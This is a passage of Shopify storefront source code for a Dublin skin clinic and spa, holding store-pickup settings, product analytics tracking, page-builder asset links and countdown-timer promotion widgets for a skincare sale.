    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)";
    var productId = "7677094363375";
    var productPrice = "73.00";
    var productBrand = "Image MD";
    var productCollection = "All Products";
    var productType = "Eye Care";
    var productSku = "";
    var productVariantId = "42855323631855";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769353966000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-25T12:00:14+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-25T12:00:14+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
        product_tags: ["All Products","clearance"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint"